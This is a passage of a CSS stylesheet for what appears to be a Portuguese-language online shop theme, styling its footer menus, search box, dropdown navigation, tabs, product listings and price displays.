float: left;
margin-left: 25px;
min-height: 120px;
position: relative;
width: 190px !important;
}
#loja5_bottom_menu4 {
float: right;
height: auto;
overflow: hidden;
width: 260px !important;
margin-right: 18px;
}
#loja5_bottom_menu4 a{ padding-right:10px; }
#loja5_bottom_menu4 a img:hover{
-webkit-transition: all .3s linear;
-moz-transition: all .3s linear;
-o-transition: all .3s linear;
-ms-transition: all .3s linear;
transition: all .3s linear;
opacity: .7!important;
filter: alpha(opacity=70)!important
}
#loja5_bottom_menu4 a img{
-webkit-transition: all .3s linear;
-moz-transition: all .3s linear;
-o-transition: all .3s linear;
-ms-transition: all .3s linear;
transition: all .3s linear;
opacity: 1!important;
filter: alpha(opacity=100)!important
}
#loja5_bottom_menu1 a, #loja5_bottom_menu2 a, #loja5_bottom_menu3 a, #loja5_bottom_menu4 a {
color: #a7a7a7;
}
#loja5_bottom_menu1 a:hover, #loja5_bottom_menu2 a:hover, #loja5_bottom_menu3 a:hover, #loja5_bottom_menu4 a:hover, #loja5_bottom_extra a:hover {
color: #36070c;
}
#loja5_footer {
clear: both;
margin-bottom: 20px;
width: 980px;
margin-left: auto;
margin-right: auto;
margin-bottom: 65px;
padding-top: 25px;
}
#lingua {
float: left;
font-family: 'Archivo Narrow', Arial, sans-serif!important;
font-size: 10px!important;
line-height: 27px;
height: 25px; padding-left: 22px;
}
#gkTopInfo textarea:focus, #gkTopInfo .inputbox:focus {
border: medium none!important;
color: #000;
font-size: 9px!important;
line-height: 14px;
margin-top: 2px!important;
padding: 3px 0!important;
width: 56px
}
#login-form>.userdata>p#form-login-username input, #login-form>.userdata>p#form-login-password input {
background:#fff!important;
color: #848484!important;
font-size: 11px!important;
font-weight: 400;
margin-top: 0!important;
width: 100%!important
}
#formloginremember {
color: #868686!important
}
select {
font-size: 12px!important;
margin: 3px 5px 3px 0!important;
min-height: 19px;
padding: 2px 2px 2px 0!important;
text-align: left!important;
text-indent: 0!important;
text-transform: none!important;
vertical-align: middle!important
}
#letra_escolhida {
margin: 6px 0 0!important;
}
#offlajn-ajax-search {
width: 338px;
float: left
}
#offlajn-ajax-search .offlajn-ajax-search-container {
background-color:#e4eaee;
padding: 4px;
margin: 0
}
#search-form div {
margin: 0;
padding: 0
}
#offlajn-ajax-search .offlajn-ajax-search-inner {
width: 100%
}
#search-form {
margin: 0;
padding: 0;
position: relative
}
#search-form input {
font-size: 12px
}
#search-form input:focus {
background-color:#FFF
}
#search-area {
display: block;
height: 27px;
padding: 0 60px 0 5px;
width: 100%!important;
box-sizing: border-box;
-moz-box-sizing: border-box;
-ms-box-sizing: border-box;
-webkit-box-sizing: border-box;
-khtml-box-sizing: border-box;
border: 1px #b2c4d4 solid;
border-right: 0;
line-height: 27px;
-webkit-box-shadow: inset 0 2px 4px rgba(0,0,0,0.28);
-moz-box-shadow: inset 0 2px 4px rgba(0,0,0,0.28);
box-shadow: inset 0 2px 4px rgba(0,0,0,0.28);
float: left;
margin: 0
}
.search-caption-on {
color: #aaa
}
#search-form #search-area-close {
height: 16px;
width: 22px;
top: 50%;
margin-top: -8px;
right: 40px;
position: absolute;
cursor: pointer;
visibility: hidden
}
#ajax-search-button {
height: 27px;
width: 35px;
-webkit-box-shadow: inset 0 2px 4px rgba(0,0,0,0.28);
-moz-box-shadow: inset 0 2px 4px rgba(0,0,0,0.28);
box-shadow: inset 0 2px 4px rgba(0,0,0,0.28);
float: left;
cursor: pointer;
position: absolute;
top: 0;
right: 0
}
#ajax-search-button .magnifier {
height: 27px;
width: 35px;
padding: 0;
margin: 0
}
#ajax-search-button:hover {
-webkit-box-shadow: inset 0 2px 4px rgba(0,0,0,0.8);
-moz-box-shadow: inset 0 2px 4px rgba(0,0,0,0.8);
box-shadow: inset 0 2px 4px rgba(0,0,0,0.8)
}
#search-results {
position: absolute;
top: 0;
left: 0;
margin-top: 2px;
visibility: hidden;
text-decoration: none;
z-index: 1000;
font-size: 12px;
}
#search-results-moovable {
position: relative;
overflow: hidden;
height: 0;
width: 338px;
background-color:#;
border:1px # solid;
}
#search-results-inner {
position: relative;
width: 100%;
overflow: hidden;
padding-bottom: 10px
}
#search-results .pager:hover {
cursor: pointer;
background: url("../images/imagens.png") no-repeat scroll -367px -467px
}
#search-results .pager.active:hover {
cursor: default;
background: url("../images/imagens.png") no-repeat scroll -367px -467px
}
.dj_opera #search-results #search-results-inner .result-element:hover {
border-radius: 0
}
.ajax-clear {
clear: both
}
#search-results .result-element:hover span.small-desc {
color: #DDD
}
#offlajn-ajax-search .offlajn-ajax-search-container {
background-color: transparent!important;
border-radius: 0 0 0 0!important;
margin: 0;
width: 356px!important;
padding: 7px!important;
height: 36px!important
}
#search-area {
border: 1px solid #cfcfcf!important;
border-radius: 0 0 0 0!important;
box-shadow: 0 0 0 rgba(0,0,0,0) inset!important;
background-color:#fff;
display: block;
float: left;
height: 36px!important;
line-height: 32px!important;
margin: 2px 0 0 5px!important;
color: #8e8e8e!important;
font-size: 12px!important;
font-family: 'Archivo Narrow', Arial, sans-serif!important;
padding: 0 60px 0 5px!important;
width: 338px!important;
-webkit-transition: all .5s ease-in-out;
-moz-transition: all .5s ease-in-out;
-o-transition: all .5s ease-in-out;
-ms-transition: all .5s ease-in-out;
transition: all .5s ease-in-out
}
#search-area:hover {
-webkit-transition: all .5s ease-in-out;
-moz-transition: all .5s ease-in-out;
-o-transition: all .5s ease-in-out;
-ms-transition: all .5s ease-in-out;
transition: all .5s ease-in-out;
}
#offlajn-ajax-search .offlajn-ajax-search-inner {
width: 338px!important
}
#ajax-search-button .magnifier {
background: url("../images/imagens.png") no-repeat scroll 0px -3px transparent!important;
width: 38px!important;
height: 36px!important
}
#ajax-search-button {
background: none!important;
border-bottom-right-radius: 0!important;
border-top-right-radius: 0!important;
box-shadow: none!important;
cursor: pointer;
float: left;
height: 27px;
position: absolute;
right: 0;
top: 0;
width: 35px
}
#ajax-search-button .magnifier {
margin: 0 0 0 -8px!important
}
#search-results-moovable {
background-color:#FFF;
border: 1px solid #e5e5e5;
margin-left: 5px!important;
border-radius: 0 0 0 0!important;
box-shadow: 0 0 0 rgba(0,0,0,0.6)!important;
height: auto;
overflow: hidden;
position: relative;
width: 100%;
}
#search-form #search-area-close {
right: 54px!important;
margin-top: -6px!important;
background: url("../images/imagens.png") no-repeat scroll -334px -238px transparent!important
}
#search-results .plugin-title.first {
border-top-left-radius: 0!important;
border-top-right-radius: 0!important;
background:#efefef!important;
box-shadow: 0 0 0 rgba(255,255,255,0.4) inset!important;
margin-top: -1px!important
}
#search-results .plugin-title-inner {
font-family: 'Archivo Narrow', Arial, sans-serif!important;
font-size: 12px!important;
font-weight: 400!important;
text-transform: uppercase!important;
color: #909090!important
}
#search-results .plugin-title {
border-bottom: 0!important;
background:#efefef!important
}
#search-results .result-products span {
font-family: 'Archivo Narrow', Arial, sans-serif!important;
font-size: 11px;
font-weight: 400
}
#search-results .result-element span.small-desc {
color: #a1a1a1!important;
font-family: 'Archivo Narrow', Arial, Helvetica, sans-serif;
font-weight: 400;
font-size: 11px;
line-height: 11px!important;
margin-top: 2px
}
#search-results #search-results-inner .result-element:hover {
color: #CCC!important;
border-bottom: 2px solid #bf1f2f!important;
text-decoration: none
}
.moduletable_menup {
float: left;
height: 58px;
margin-left: 0;
width: 980px;
background-color:#bf1f2f;
}
ul#specialnav {
 background: none repeat scroll 0 0 transparent;
    height: 58px;
    list-style-type: none !important;
    margin: 0;
    padding: 0;
}
ul#specialnav ul {
list-style-type: none!important;
margin: 0;
padding: 0
}
ul#specialnav a {
text-decoration: none
}
ul#specialnav li.subTop {
float: left;
position: static;
height: 56px;
margin: 0 0px 0 0;
}
ul#specialnav li.subTop:hover {}
ul#specialnav .home {
background:#FFF;
float: left;
height: 38px!important;
margin-right: 2px;
overflow: hidden;
position: relative;
width: 44px!important
}
ul#specialnav .home a {
float: left;
height: 38px!important;
width: 44px!important
}
ul#specialnav  li.subTop.cat_8 a {max-width: 80px;}
ul#specialnav li.subTop a {
font-family: 'Archivo Narrow', Arial, sans-serif!important;
letter-spacing: 0px;
font-size: 12px!important;
color: #fff; font-weight:400;
display: table-cell; vertical-align:middle;
 height: 25px; border-right:1px solid #cd636b;
line-height: 13px;
    max-width: 90px;
    padding: 0 4px; text-align:center;
text-transform: uppercase
}
ul#specialnav li.subTop ul a { border:0px; text-align:left;}
#detalhesorder td.dadoss {
border-right: 1px solid #e4e4e4;
font-size: 11px;
font-weight: 700;
line-height: 15px;
padding: 0 10px;
text-align: right;
width: 115px;
}
.letter {
margin-top: 5px;
color: #bf1f2f;
font-family: 'Archivo Narrow', Arial, sans-serif!important;
font-size: 17px;
line-height: 17px;
margin-left: 8px;
margin-right: 20px
}
ul#specialnav .marcas ul.board li.boardTop {
font-size: 11px!important;
height: auto;
margin: 0!important;
padding: 0 7px 0 0;
width: 183px
}
ul#specialnav ul.board {
background:#fff!important;
border-bottom: 0 solid #A5A1A1!important;
-moz-box-shadow: 0 3px 5px 0 #ccc;
-webkit-box-shadow: 0 3px 5px 0 #ccc;
box-shadow: 0 3px 5px 0 #ccc;
display: none;
height: auto;
left: -5px!important;
margin: 0 5px;
overflow: hidden;
padding: 20px 0 10px 10px;
position: absolute;
top: 58px;
width: 972px!important;
z-index: 1000
}
ul#specialnav ul.board a:hover, ul#specialnav ul.board a, ul#specialnav ul.sub li.current ul.board a:hover {
background: transparent;
color: #727070;
line-height: 15px;
min-height: 16px;
padding: 0 9px;
text-decoration: none
}
ul#specialnav ul.board a:hover {
text-decoration: none!important
}
ul#specialnav ul.board a:hover, ul#specialnav ul.sub li.current ul.board a:hover {
text-decoration: underline
}
ul#specialnav ul.board li.boardTop {
float: left;
font-size: 11px!important;
height: auto;
margin: 0 0 8px;
padding: 0 7px 0 0;
width: 187px
}
ul#specialnav ul.board li.boardTop>ul>div>a {
padding-bottom: 5px;
font-size: 12px!important;
margin-bottom: 3px;
padding-bottom: 0;
margin-top: 10px
}
ul#specialnav ul.board li.boardTop>ul>div.first_catg>a {
margin-top: 0;
margin-bottom: 5px;
font-family: 'Archivo Narrow', Arial, sans-serif!important;
color:#bf1f2f;
letter-spacing: 0!important
}
ul#specialnav ul.board li.boardTop a:hover {
color: #8f1f2b!important;
}
ul#specialnav ul.board li.boardTop a {
color: #626262;
cursor: pointer;
font-family: 'Archivo Narrow', Arial, sans-serif!important;
font-size: 12px;
text-transform: uppercase!important;
text-transform: none
}
ul#specialnav ul.board li.boardTop li a {
background: transparent;
letter-spacing: 0;
color: #868686;
cursor: pointer;
font-size: 11px!important;
font-weight: 400!important;
line-height: 18px!important;
min-height: 11px;
padding-bottom: 0!important;
text-indent: 0;
text-transform: capitalize!important;
width: 169px;
font-family: 'Brahulk', Arial, Helvetica, sans-serif!important;
-webkit-transition: all .3s linear;
-moz-transition: all .3s linear;
-ms-transition: all .3s linear;
-o-transition: all .3s linear;
transition: all .3s linear
}
ul#specialnav ul.board li.boardTop li a:hover {
color: #bf1f2f !important;
font-size: 9px;
font-weight: 400!important;
line-height: 18px!important;
min-height: 11px;
padding-bottom: 0!important;
text-transform: capitalize!important;
text-decoration: underline!important;
text-indent: 0;
-webkit-transition: all .3s linear;
-moz-transition: all .3s linear;
-ms-transition: all .3s linear;
-o-transition: all .3s linear;
transition: all .3s linear
}
ul#specialnav li.subTop div.textOnly:hover {
background:#f8eff0;
color: #777;
line-height: 25px;
padding: 0 20px
}
ul#specialnav li.boardTop div.textOnly:hover {
background: transparent;
line-height: 14px;
padding: 5px 20px
}
ul#specialnav li.subTop>div {
  display: table-cell;
    height: 58px;
    line-height: 58px;
    vertical-align: middle;
}
ul#specialnav li.marcas>div a, ul#specialnav li.Discounts>div a, ul#specialnav li.modalidades>div a {
cursor: pointer!important
}
ul#specialnav li.marcas>div:hover, ul#specialnav li.Discounts>div:hover, ul#specialnav li.modalidades>div:hover, ul#specialnav li.justArrived>div:hover {
background-color:#8f1f2b!important;
color: #fff!important;
cursor: pointer!important;
-webkit-transition: all .3s linear;
-moz-transition: all .3s linear;
-o-transition: all .3s linear;
-ms-transition: all .3s linear;
transition: all .3s linear
}
ul#specialnav li.subTop>div:hover {
border-bottom: none!important;
background-color:#ab202e !important;
}
._product {
width: 180px!important;
padding-left: 40px;
border-left: 1px solid #d3d3d3;
height: 210px;
margin-top: 10px!important
}
._product .detalhes a:hover {
color: #f3791d!important;
-webkit-transition: all .3s linear;
-moz-transition: all .3s linear;
-ms-transition: all .3s linear;
-o-transition: all .3s linear;
transition: all .3s linear
}
.custom_tabserv {
	padding: 20px 0px;
	font-weight: 400;
font-family: 'Archivo Narrow', Arial, sans-serif!important;
font-size: 12px;
line-height: 21px;
text-align: right;
text-transform: uppercase
}
.custom_tabserv td {
text-align: left;
text-transform: none!important
}
.gkTabsWrap.vertical ol {
border-bottom: 3px solid #97ccee
}
.gkTabsWrap.vertical ol li {
color: #848484;
text-shadow: 0;
background:#fff;
text-align: center
}
.gkTabsWrap.vertical ol li:hover, .gkTabsWrap.horizontal ol li:hover {
}
.gkTabsButtonNext:hover, .gkTabsButtonPrev:hover {
}
.gkTabsWrap.horizontal>ol {
background:#fff
}
.gkTabsGK5 {
	  margin-top: 42px;
position: relative;
/*overflow: hidden*/
}
.gkTabsWrap {
margin: 0;
position: relative;
}
.gkTabsWrap.vertical ol {
position: absolute;
z-index: 10;
left: 10px;
bottom: 0;
height: 42px;
margin: 5px 0!important;
padding: 5px!important;
width:97%; background-color:rgba(255,255,255,0.75);
}
.gkTabsWrap.vertical ol li, .gkTabsWrap.horizontal ol li {
cursor: pointer;
float: left;
font-size: 14px;
font-family: 'Archivo Narrow', Arial, Helvetica, sans-serif!important;
height: 40px;
line-height: 40px!important;
list-style-type: none;
margin: 0 4px 0 0!important;
padding: 0 15px!important;
position: relative;
text-transform: uppercase;
width: auto; background:transparent;
text-align: center;
color: #bf1e2e;
}
.gkTabsContainer+ol {
border-bottom: none!important
}
.gkTabsContainer+ol li {
border-radius: 0 0 0 0!important
}
.gkTabsContainer {
clear: both;
height: 377px!important;
overflow: hidden;
position: relative
}
.gkTabsItem {
left: -9999px;
padding: 5px 0;
position: absolute;
top: 0;
width: 100%;
z-index: 1;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box
}
.gkTabsItem.active {
left: 0;
position: relative;
z-index: 2
}
.gkTabsButtonNext, .gkTabsButtonPrev {
background: url("../images/imagens.png") no-repeat scroll -28px -1059px transparent;
cursor: pointer;
height: 58px;
position: absolute;
right: -25px;
font: 0/0px a;
top: 43%;
width: 32px;
z-index: 3
}
.gkTabsButtonPrev {
background: url("../images/imagens.png") no-repeat scroll -28px -1128px transparent!important;}
.gkTabsButtonPrev {
left: -25px;
right: inherit
}
.gkTabsButtonPrev:before {
content: "â¬¹"
}
.gkTabsWrap.horizontal>ol, .gkTabsWrap.horizontal>.gkTabsContainer {
display: table-cell;
vertical-align: top
}
.gkTabsWrap.horizontal>ol {
position: relative;
z-index: 5
}
.gkTabsWrap.horizontal ol li {
cursor: pointer;
float: right;
border-radius: 2px;
margin: 0 0 3px!important
}
.gkTabsWrap.horizontal .gkTabsContainer+ol {
border: none!important
}
.gkTabsWrap.horizontal .gkTabsContainer+ol li {
border-radius: 2px!important;
float: left
}
.gkTabsContainer .custom p {
margin: 0
}
.gkTabsContainer .custom img {
max-width: 980px!important;
transition: all .3s ease-in-out 0s
}
.gkTabsContainer .custom img:hover {
opacity: .8;
transition: all .3s ease-in-out 0s
}
#gototop {
margin: 5px;
padding: 5px;
background: #db2839!important;
border: 0 none!important;
color: #FFF!important;
cursor: pointer;
font-family: 'Archivo Narrow', Arial, sans-serif!important;
font-size: 12px!important;
text-transform:uppercase; font-weight:400;
height: 40px;
line-height: 40px;
opacity: 1;
padding-left: 15px !important;
padding-right: 15px !important;
text-align: center!important;
transition: all .3s ease-in-out 0s;
width: 125 px;
opacity: 1!important;
z-index: 2;
}
#gototop:hover {
opacity: .75!important;
transition: all .3s ease-in-out 0s
}
#loja5_footer .custom {
color: #fff;
font-family: 'Archivo Narrow', Arial, sans-serif!important;
font-size: 13px; font-weight:400;
line-height: 60px;
text-align:center;
}
#loja5_footer .custom a{color: #fff; }
#loja5_footer .custom a:hover{color: #36070c; }
#loja5_footer span {
color: #737272;
font-family: 'Archivo Narrow', Arial, sans-serif!important;
font-size: 9px;
line-height: 22px;
text-transform: uppercase
}
#loja5_footer .custom table div {
line-height: 13px;
text-align: right;
font-family: 'Archivo Narrow', Arial, sans-serif!important;
color: gray;
font-size: 12px;
text-align: right;
margin-top: 13px;
}
.custom_redesoc img:hover {
-webkit-transition: all .3s linear;
-moz-transition: all .3s linear;
-o-transition: all .3s linear;
-ms-transition: all .3s linear;
transition: all .3s linear;
opacity: .7!important;
filter: alpha(opacity=70)!important
}
#rsmsc_scroller {
background:#FFF;
border-top: 1px solid #222!important;
height: 160px!important;
margin-top: -12px;
padding-top: 23px!important
}
#rsmsc_scroller .innerDiv {
border-bottom: 1px solid #CCC;
height: 70px!important;
margin-bottom: 15px;
width: 210px!important
}
.moduletable_testemunhos #rsmsc a:hover {
color: #565656
}
.moduletable_testemunhos #rsmsc>a {
padding-right: 20px
}
.moduletable_testemunhos #rsmsc>a:hover {
padding-right: 20px
}
.facebooklogo {
background: url("../images/imagens.png") no-repeat scroll -19px -319px rgba(0, 0, 0, 0);
width: 45px;
height: 45px;
}
.maillogo {
background: url("../images/imagens.png") no-repeat scroll -92px -319px rgba(0, 0, 0, 0);
width: 45px;
height: 45px;
}
.youtubelogo {
background: url("../images/imagens.png") no-repeat scroll -165px -319px rgba(0, 0, 0, 0);
width: 45px;
height: 45px;
}
.metodospag {
background: url("../images/imagens.png") no-repeat scroll -21px -30px rgba(0, 0, 0, 0);
height: 50px;
padding-left: 261px;
padding-right: 117px;
padding-top: 4px;
float: left
}
.moduletable_barranews h3 { text-align:center; font-size:16px; color:#bf1f2f; text-transform:uppercase;}
.moduletable_redesoc h3 { text-align:center; font-size:16px; color:#bf1f2f; text-transform:uppercase;}
.metotosenv {
background: url("../images/imagens.png") no-repeat scroll 0 -89px rgba(0, 0, 0, 0);
float: left!important;
height: 40px;
margin-top: 1px;
padding-right: 0;
padding-top: 0;
width: 317px
}
fieldset {
font-size: 11px
}
#caminho a:hover {
color: #bf1f2f!important
}
#caminho a.voltaopatras:hover {
color: #bf1f2f!important
}
.paginacaobt:hover {
background:#717171;
cursor: pointer
}
.RSWS_submit_link a:hover {
background:#717171
}
input.RSWS_form_button:hover {
background:#717171!important;
cursor: pointer
}
#infocartchange #payment:hover,#infocartchange #payment.activo {
border: 2px solid #bf1f2f;
cursor: pointer
}
.checkout-button-top {
  background:transparent;
  margin-top: 15px;
  padding: 13px!important;
  text-align: right;
}
#infocartchange #payment input[type="radio"], #payment input[type="radio"] {
display: none;
visibility: hidden
}
#infocartchange #shipment input[type="checkbox"], #shipment input[type="radio"] {
float: left
}
#envio_escolhido>b, #pagamento_escolhido>b {
text-transform: uppercase
}
.vmpayment_cost {
line-height: 12px!important
}
#system-message a:hover {
color: #000!important
}
.board>div#_prod_discount_menu {
float: right;
padding: 0 0 20px
}
ul#specialnav li.subTop.Discounts ul.board li.boardTop {
}
.free_shipment>img {
margin-bottom: -4px;
padding: 0 10px 0 0
}
.free_shipment>span {
color: #c60000;
font-size: 11px
}
.free_shipment>span>span {
font-weight: 700
}
#caixazita #caixam:hover {
background:#eeede8
}
.board #vertodas a:hover {
background-color:#717171!important;
color: #fff!important
}
span[class^="skype_pnh_print_container"] {
display: inline!important
}
#tablelojas td>div {
background-color:#fff
}
.loja5_bottom_head_30dias {
background: url("../images/imagens.png") no-repeat scroll 2px -500px rgba(0, 0, 0, 0);
height: 30px; line-height:30px; color:#6f6f6f; 
}
.loja5_bottom_head_transportes {
background: url("../images/imagens.png") no-repeat scroll 1px -428px rgba(0, 0, 0, 0);
height: 30px; line-height:30px; color:#6f6f6f; 
}
.loja5_bottom_head_rapido {
background: url("../images/imagens.png") no-repeat scroll 6px -463px rgba(0, 0, 0, 0);
height: 30px; line-height:30px; color:#6f6f6f; 
}
.loja5_bottom_head_seguros {
background: url("../images/imagens.png") no-repeat scroll 7px -1200px rgba(0, 0, 0, 0);
height: 30px; line-height:30px; color:#6f6f6f; 
}
#div_text {
float: none;
color: #8F8F8F;
text-align: center;
display: inline-block;
font-size: 12px;
text-transform: uppercase;
font-family: 'Archivo Narrow', Arial, Helvetica, sans-serif;
line-height: 30px;
height: 30px;
padding-left: 25px;
}
.custom_footertags .msg a:hover {
color: #C60000!important
}
#loja5_left>div#related_keywords {
background:#f2f2f2;
color: #999;
font-size: 10px;
padding: 5px 10px 10px 10px;
float: left;
width: 161px
}
#loja5_left>div#related_keywords>div {
font-size: 12px
}
#loja5_left>div#related_keywords a {
padding: 0;
text-transform: uppercase
}
#loja5_left>div#related_keywords span {
padding: 0 3px 0 0;
color: #CCC
}
#loja5_left>div#related_keywords .tagdiv {
font-size: 10px;
font-weight: 400;
float: left;
font-size: 9px;
color: #848484;
text-transform: uppercase
}
#loja5_left>div#related_keywords>div {
color: #555;
font-weight: 700
}
ul.gkTabs li:hover {
background: url("../images/tabbg.jpg") repeat-x scroll 0 0 transparent!important;
color: #FFF!important
}
#nsp-newsprotab .nspArt>div {
width: 86%;
padding: 10px!important;
background-color:#fff;
height: 198px;
margin-bottom: 10px;
-moz-box-shadow: 0 3px 5px 0 #ccc;
-webkit-box-shadow: 0 3px 5px 0 #ccc;
box-shadow: 0 3px 5px 0 #ccc;
-webkit-transition: all .2s ease-in-out;
-moz-transition: all .2s ease-in-out;
-ms-transition: all .2s ease-in-out;
-o-transition: all .2s ease-in-out;
transition: all .2s ease-in-out
}
#nsp-newsprotab .nspArt>div:hover {
height: 225px;
border-bottom: 4px solid #f3791d;
-webkit-transition: all .2s ease-in-out;
-moz-transition: all .2s ease-in-out;
-ms-transition: all .2s ease-in-out;
-o-transition: all .2s ease-in-out;
transition: all .2s ease-in-out
}
.gkTabItemSpace {
height: 280px!important
}
.taxadesconto {
clear: both;
color: #666;
float: left;
font-family: 'Archivo Narrow', Arial, Helvetica, sans-serif;
font-size: 11px;
font-weight: 400;
height: 14px;
line-height: 16px;
margin: 0 auto;
width: auto;
text-align: right
}
ul#specialnav .home {
display: none!important
}
#gkRight>div:first-child, #gkLeft>div:first-child {
border-right: 0 solid #DDD!important
}
#nsp-newsprosele .nspArt div {
overflow: inherit!important
}
#nsp-newsprosele .nspTopInterface>div {
position: absolute;
z-index: 5000;
margin-left: 70px;
margin-top: 373px
}
.moduletablenspnov h3 {
  background:#fff;
  color: #bf1f2f !important;
  font-family: "Archivo Narrow",Arial,Helvetica,sans-serif;
  font-size: 28px;
  height: 25px;
  letter-spacing: 0px !important; font-weight:300;
  line-height: 25px;
  margin:5px 0 10px;
  text-align:center;
  padding: 0;
  position: relative;
  text-transform: capitalize;
  width: 100%;
  z-index: 1;
}
#loja5_top_mainbody>div:first-child>h3 {
width: 13%;
margin: 0
}
div#_prod_discount_menu h4>div.name>a, div#_prod_discount_menu h4>div.name>a:hover {
color: #323232;
float: none!important;
font-family: 'Archivo Narrow', Arial, sans-serif!important;
font-size: 14px;
text-transform: uppercase;
padding: 0 10px;
padding-left: 10px;
line-height: 15px;
width: 93%!important;
text-align: center!important;
font-weight: 400;
letter-spacing: 0;
height: 15px;
overflow: hidden;
margin: 0
}
.precolinha1>sup, .nspRSPrice>sup {
float: right;
line-height: 16px;
position: relative;
font-size: 12px;
}
.precolinha1>sub, .nspRSPrice>sub {
float: left;
line-height: 16px;
margin-right: 4px
}
.precodesconto>sup {
float: right;
line-height: 16px!important;
}
.precodesconto>sub {
clear: both;
float: left;
line-height: 16px;
margin-right: 4px
}
.PricesalesPrice>sup {
float: right;
font-size: 20px
}
.PricesalesPrice>sub {
float: left;
font-size: 20px;
margin-right: 4px
}
.PricebasePriceWithTax>sub {
float: left;
font-size: 14px;
line-height: 18px;
margin-right: 2px
}
.PricebasePriceWithTax>sup {
float: right;
font-size: 14px;
line-height: 18px;
text-decoration: line-through
}
.moduletablensppromo .nspArt:hover {
height: 204px;
border: 1px solid #c5c5c5;
margin-left: 6px;
-webkit-transition: all .3s linear;
-moz-transition: all .3s linear;
-ms-transition: all .3s linear;
-o-transition: all .3s linear
}
.moduletablensppromo .nspArt#prim {
background:#fff!important
}
.moduletablenspsnov .nspArt>div {
border: 1px solid #fff;
-webkit-transition: all .3s linear;
-moz-transition: all .3s linear;
-ms-transition: all .3s linear;
-o-transition: all .3s linear
}
.moduletablenspsnov .nspArt>div:hover {
border: 1px solid #c5c5c5;
height: 99%;
-webkit-transition: all .3s linear;
-moz-transition: all .3s linear;
-ms-transition: all .3s linear;
-o-transition: all .3s linear
}
.moduletablenspsnov .nspArt:hover {
height: 204px;
margin-left: 7px;
-webkit-transition: all .3s linear;
-moz-transition: all .3s linear;
-ms-transition: all .3s linear;
-o-transition: all .3s linear
}
.moduletablenspnov .nspArt:hover {
-moz-transition: all .3s linear;
-ms-transition: all .3s linear;
-o-transition: all .3s linear
}
.moduletablenspnov .nspArt#prim {
background: none!important
}
.moduletablensppromo .nspArt {
width: 24%!important
}
.moduletablenspnov .nspArt {
width: 24.16%!important
}
.moduletablenspsnov .nspArt {
width: 23.8%!important
}
.moduletablensppromo .nspArt:hover .readon {
opacity: 1;
filter: alpha(opacity=100);
-webkit-transition: all .3s linear;
-moz-transition: all .3s linear;
-ms-transition: all .3s linear;
-o-transition: all .3s linear;
transition: all .3s linear
}
.moduletablenspnov .nspArt:hover .readon {
opacity: 1;
filter: alpha(opacity=100);
-webkit-transition: all .3s linear;
-moz-transition: all .3s linear;
-ms-transition: all .3s linear;
-o-transition: all .3s linear;
transition: all .3s linear
}
.moduletablenspsnov .nspArt:hover .readon {
opacity: 1;
filter: alpha(opacity=100);
-webkit-transition: all .3s linear;
-moz-transition: all .3s linear;
-ms-transition: all .3s linear;
-o-transition: all .3s linear;
transition: all .3s linear
}
.moduletablenspsnov .nspArt>div {
position: relative!important;
height: 99%
}
.moduletablensppromo .nspPrev:hover {
opacity: .4;
filter: alpha(opacity=40);
-webkit-transition: all .3s linear;
-moz-transition: all .3s linear;
-ms-transition: all .3s linear;
-o-transition: all .3s linear;
transition: all .3s linear
}
.moduletablensppromo .nspNext:hover {
opacity: .4;
filter: alpha(opacity=40);
-webkit-transition: all .3s linear;
-moz-transition: all .3s linear;
-ms-transition: all .3s linear;
-o-transition: all .3s linear;
transition: all .3s linear
}
.moduletablenspnov .nspPrev:hover {
opacity: .4;
filter: alpha(opacity=40);
-webkit-transition: all .3s linear;
-moz-transition: all .3s linear;
-ms-transition: all .3s linear;
-o-transition: all .3s linear;
transition: all .3s linear
}
.moduletablenspnov .nspNext:hover {
opacity: .4;
filter: alpha(opacity=40);
-webkit-transition: all .3s linear;
-moz-transition: all .3s linear;
-ms-transition: all .3s linear;
-o-transition: all .3s linear;
transition: all .3s linear
}
.nspArt .readon:hover {
-webkit-transition: all .5s linear;
-moz-transition: all .5s linear;
-ms-transition: all .5s linear;
-o-transition: all .5s linear;
transition: all .5s linear;
color: #fff!important
}
#nsp-newsprosele .readon:hover {
font-size: 1px!important;
color: #fff!important;
text-indent: -555px!important
}
.moduletablenspprom h3 {
color: #FFF;
height: 25px;
line-height: 25px;
margin-left: -20px;
padding: 5px 15px;
font-family: 'Archivo Narrow', Arial, sans-serif!important;
width: auto;
font-size: 18px
}
.moduletablenspprom .nspArt#prim {
background: none!important
}
.moduletablenspprom .nspPrev:hover {
opacity: .4;
filter: alpha(opacity=40);
-webkit-transition: all .3s linear;
-moz-transition: all .3s linear;
-ms-transition: all .3s linear;
-o-transition: all .3s linear;
transition: all .3s linear
}
.moduletablenspprom .nspNext:hover {
opacity: .4;
filter: alpha(opacity=40);
-webkit-transition: all .3s linear;
-moz-transition: all .3s linear;
-ms-transition: all .3s linear;
-o-transition: all .3s linear;
transition: all .3s linear
}
.moduletablenspnov .nspArt>div {
position: relative!important
}
.moduletablenspsnov .nspArt>div {
position: relative!important
}
.moduletablensppromo .nspArt>div {
position: relative!important
}
#nsp-newsprosele .nspArt>div {
position: relative!important
}
#paymentForm .vm-button-correct:hover {
background-color:#f2f2f2;
color: #fff!important;
font-weight: 400!important
}
.mdpPagination li:hover {
background-position: -13px -108px
}
#mdp-242 { position:relative; overflow:visible;}
#mdp-242 .mdpArtScroll1 {
    width: 966px !important;
}
#mdp-241 { position:relative; overflow:visible;}
#mdp-241 .mdpArtScroll1 {
    width: 966px !important;
}
.mdpPrev {
 background: url("../images/imagens.png") no-repeat scroll -346px -1128px rgba(0, 0, 0, 0) !important;
 width:22px!important; height:50px!important;
 overflow:hidden; text-indent:-99999px!important; position:absolute; left:-32px; top:100px; cursor:pointer;
}
.mdpNext {
 background: url("../images/imagens.png") no-repeat scroll -350px -1056px rgba(0, 0, 0, 0) !important;
 width:22px!important; height:50px!important;cursor:pointer;
 overflow:hidden; text-indent:-99999px!important; position:absolute; right:-14px; top:100px;
 
}
.mdpNext:hover, .mdpPrev:hover {
background-position: 0 -30px
}
.mdpPrev:hover {
background-position: 0 -58px
}
.readon.left {
float: left
}
.readon.right {
float: right
}
.readon.center {
display: inline;
float: none
}
.moduletablenspnov .mdpArt {
padding-right: 5px;
    width: 24% !important;
}
.moduletablenspnov .mdpArt {
border: 1px solid transparent;
height: 260px;
margin: 0!important;
transition: all .3s linear 0s
}
.mdpArt {
float: left
}
.mdpArt .precolinha1 {
float: left;
font-size: 15px; font-weight:300; color:#bf1f2f;
padding-right: 5px;
}
.mdpArt h4 .name {
font-size: 13px;height: 28px;
    line-height: 13px;
}
.mdpArt .p_sku {
font-size: 11px;
}
.moduletablenspnov .mdpArt>div {
position: relative!important;
